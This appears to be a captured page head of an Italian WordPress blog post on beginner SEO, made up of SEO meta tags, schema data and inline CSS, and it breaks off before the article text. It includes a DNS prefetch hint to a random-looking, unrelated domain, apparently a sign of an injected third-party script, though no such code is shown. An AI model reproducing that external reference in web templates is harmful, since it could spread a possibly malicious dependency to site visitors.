

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orbitadigitale.com/blog/seo-per-principianti/
body_size: 30431
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>SEO Per Principianti - Orbita Digitale</title>
	<meta name="description" content="Esplora il mondo della SEO per principianti, scopri i suoi obiettivi e come posizionare il tuo sito in cima ai risultati di ricerca." />
	<link rel="canonical" href="https://orbitadigitale.com/blog/seo-per-principianti/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SEO Per Principianti - Orbita Digitale" />
	<meta property="og:description" content="Esplora il mondo della SEO per principianti, scopri i suoi obiettivi e come posizionare il tuo sito in cima ai risultati di ricerca." />
	<meta property="og:url" content="https://orbitadigitale.com/blog/seo-per-principianti/" />
	<meta property="og:site_name" content="Orbita Digitale" />
	<meta property="article:published_time" content="2024-04-19T14:00:00+00:00" />
	<meta property="og:image" content="https://orbitadigitale.com/wp-content/uploads/2024/04/SEO-per-principianti.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Edoardo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Edoardo" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="18 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://orbitadigitale.com/blog/seo-per-principianti/#article","isPartOf":{"@id":"https://orbitadigitale.com/blog/seo-per-principianti/"},"author":{"name":"Edoardo","@id":"https://orbitadigitale.com/#/schema/person/0a3a94e04a531da3c96cc3dff5e27021"},"headline":"SEO Per Principianti","datePublished":"2024-04-19T14:00:00+00:00","mainEntityOfPage":{"@id":"https://orbitadigitale.com/blog/seo-per-principianti/"},"wordCount":2999,"publisher":{"@id":"https://orbitadigitale.com/#organization"},"image":{"@id":"https://orbitadigitale.com/blog/seo-per-principianti/#primaryimage"},"thumbnailUrl":"https://orbitadigitale.com/wp-content/uploads/2024/04/SEO-per-principianti.jpg","articleSection":["Blog"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://orbitadigitale.com/blog/seo-per-principianti/","url":"https://orbitadigitale.com/blog/seo-per-principianti/","name":"SEO Per Principianti - Orbita Digitale","isPartOf":{"@id":"https://orbitadigitale.com/#website"},"primaryImageOfPage":{"@id":"https://orbitadigitale.com/blog/seo-per-principianti/#primaryimage"},"image":{"@id":"https://orbitadigitale.com/blog/seo-per-principianti/#primaryimage"},"thumbnailUrl":"https://orbitadigitale.com/wp-content/uploads/2024/04/SEO-per-principianti.jpg","datePublished":"2024-04-19T14:00:00+00:00","description":"Esplora il mondo della SEO per principianti, scopri i suoi obiettivi e come posizionare il tuo sito in cima ai risultati di ricerca.","breadcrumb":{"@id":"https://orbitadigitale.com/blog/seo-per-principianti/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://orbitadigitale.com/blog/seo-per-principianti/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://orbitadigitale.com/blog/seo-per-principianti/#primaryimage","url":"https://orbitadigitale.com/wp-content/uploads/2024/04/SEO-per-principianti.jpg","contentUrl":"https://orbitadigitale.com/wp-content/uploads/2024/04/SEO-per-principianti.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://orbitadigitale.com/blog/seo-per-principianti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://orbitadigitale.com/"},{"@type":"ListItem","position":2,"name":"SEO Per Principianti"}]},{"@type":"WebSite","@id":"https://orbitadigitale.com/#website","url":"https://orbitadigitale.com/","name":"Orbita Digitale","description":"","publisher":{"@id":"https://orbitadigitale.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orbitadigitale.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://orbitadigitale.com/#organization","name":"Orbita Digitale","url":"https://orbitadigitale.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://orbitadigitale.com/#/schema/logo/image/","url":"https://orbitadigitale.com/wp-content/uploads/2023/11/cropped-Orbita-Digitale-Logo-1.png","contentUrl":"https://orbitadigitale.com/wp-content/uploads/2023/11/cropped-Orbita-Digitale-Logo-1.png","width":3194,"height":695,"caption":"Orbita Digitale"},"image":{"@id":"https://orbitadigitale.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://orbitadigitale.com/#/schema/person/0a3a94e04a531da3c96cc3dff5e27021","name":"Edoardo","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://orbitadigitale.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0befefe52367aef4854a5bbd6be4522294dde2de6c6793062bdcb83d9fad8ea2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0befefe52367aef4854a5bbd6be4522294dde2de6c6793062bdcb83d9fad8ea2?s=96&d=mm&r=g","caption":"Edoardo"},"sameAs":["https://www.kleosmedia.com/"],"url":"https://orbitadigitale.com/author/edoardo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Orbita Digitale &raquo; Feed" href="https://orbitadigitale.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orbitadigitale.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forbitadigitale.com%2Fblog%2Fseo-per-principianti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orbitadigitale.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forbitadigitale.com%2Fblog%2Fseo-per-principianti%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://orbitadigitale.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://orbitadigitale.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://orbitadigitale.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://orbitadigitale.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://orbitadigitale.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://orbitadigitale.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://orbitadigitale.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 